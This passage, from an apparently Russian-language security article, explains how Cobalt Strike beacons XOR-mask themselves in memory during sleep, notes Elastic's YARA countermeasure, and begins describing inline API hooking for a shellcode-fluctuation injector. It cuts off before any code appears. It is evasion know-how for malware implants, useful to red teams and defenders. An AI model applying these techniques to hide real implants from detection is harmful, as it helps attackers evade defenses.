

Далее с помощью Process Hacker найдем в бинаре «Кобы» сегмент RWXпамяти (при заданных настройках профиля он будет один) и посмотрим его содержимое.



#### Цифровой мусор или?..

На первый взгляд, и правда, выглядит как ничего не значащий набор байтов. Но если установить интерактивный режим маячка командой sleep 0 и «поклацать» несколько раз на Re-read в РН, нам откроется истина.







Возможно, это содержимое все еще не очень информативно (сама нагрузка чуть дальше в памяти стаба), но, если пересоздать бикон без использования профиля, можно увидеть сердце маячка в чистом виде.





Однако на любое действие есть противодействие (или наоборот), поэтому люди из Elastic, недолго думая, запилили YARA-правило для обнаружения повторяющихся паттернов, «заксоренных» на одном и том же ключе:



В следующих актах этой оперы началась классическая игра в кошки-мышки между нападающими и защищающимися. В HelpSystems выпустили отдельный Sleep Mask Kit для того, чтобы оператор мог изменять длину маски самостоятельно, но это уже совсем другая история.



#### **WWW**

В статье Sleeping with a Mask On можно увидеть, как модификация длины ключа XOR влияет на детектирование пейлоада CS в памяти.

Но довольно истории, пора подумать, как сделать эту технику «ближе к народу», и реализовать подобное в опенсорсном инструментарии.

## <u>ФЛУКТУАЦИЯ</u> ШЕЛЛ-КОДА ПИШЕМ ИНЖЕКТОР ДЛЯ ДИНАМИЧЕСКОГО<br>ШИФРОВАНИЯ ПОЛЕЗНОЙ НАГРУЗКИ **B HAMATI**

#### **ФЛУКТУАЦИЯ ШЕЛЛ-КОДА НА GITHUB**

Два невероятно крутых проекта на просторах GitHub, которые еще давно привлекли мое внимание, - это SleepyCrypt авторства @SolomonSklash (идет вместе с пояснительной запиской) и ShellcodeFluctuation, созданный @mariuszbit, у которого я позаимствовал название для этой статьи. Ни в коем случае не претендую на авторство, просто мне кажется, что слова «флуктуирующий шелл-код» отлично годятся для наименования этого семейства техник в целом.

SleepyCrypt - это РоС, который можно вооружить при создании собственного С2-фреймворка (на выходе имеем позиционно независимый шелл-код, сам себя шифрующий и расшифровывающий), а ShellcodeFluctuation -«самодостаточный» инжектор, который можно использовать с готовым шелл-кодом существующего С2. К последнему мы будем стремиться при написании чего-то подобного на С#, а пока разберем, как устроен ShellcodeFluctuation.

#### **ShellcodeFluctuation**

Самое важное для нас - понять, как реализуется перехват управления обычным Sleep (который kerne132!Sleep) и переопределяется его поведение на «шифровать, поспать, расшифровать». Как ты уже мог понять, мы будем говорить об основах техники Inline API Hooking (MITRE ATT&CK T1617).

Хороший базовый пример реализации хукинга (как и многих других техник малдева) есть на Red Teaming Experiments, но мы разберем упрощенный пример на основе самого ShellcodeFluctuation, чтобы быть готовым к его портированию на С#. Вместо Sleep пока будем хукать функцию kerne132! MessageBoxA для более наглядной демонстрации результата.

В сущности, нас интересуют две функции, ответственные за перехват MessageBoxA.

#### fastTrampoline

Функция fastTrampoline выполняет запись ассемблерных инструкций (именуемых «трамплином») по адресу расположения функции MessageBoxA библиотеки kernel32.dll. Она уже загружена в память целевого процесса, куда будет внедрен шелл-код (в нашем случае мы ориентируемся на self-инъекцию, поэтому патчить kernel32.dll будем в текущем процессе). При установке хука инжектор перезаписывает начало инструкций MessageBoxA трамплином, содержащим безусловный «джамп» на нашу собственную реализацию MessageBoxA (MyMessageBoxA). Во время снятия хука (за это тоже ответственна функция fastTrampoline) трамплин перезаписывается оригинальными байтами из начала функции MessageBoxA, которые предварительно были сохранены во временный буфер.

Содержимое трамплина - это две простые ассемблерные инструкции (записать адрес переопределенной функции в регистр и выполнить jmp), ассемблированные в машинный код и записанные в массив байтов в фор-Mate little-endian.

Результат сборки с defuse.ca:



А ВОТ И САМ КОД:

